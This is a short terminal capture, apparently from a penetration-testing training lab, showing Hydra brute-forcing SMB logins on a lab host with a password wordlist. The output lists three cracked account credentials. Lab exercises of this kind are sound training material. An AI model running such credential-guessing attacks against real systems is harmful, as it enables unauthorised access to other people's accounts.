 root@INE:~# hydra -L users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 10.2.16.222 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
 and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 22:49:48
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 3027 login tries (l:3/p:1009), ~3027 tries per task
[DATA] attacking smb://10.2.16.222:445/
[445][smb] host: 10.2.16.222   login: admin   password: tinkerbell
[445][smb] host: 10.2.16.222   login: administrator   password: password1
[445][smb] host: 10.2.16.222   login: root   password: elizabeth
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 22:49:51
root@INE:~#